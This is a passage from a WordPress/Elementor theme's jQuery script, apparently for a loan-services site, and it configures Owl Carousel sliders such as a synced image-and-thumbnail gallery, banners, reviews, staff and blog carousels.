				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));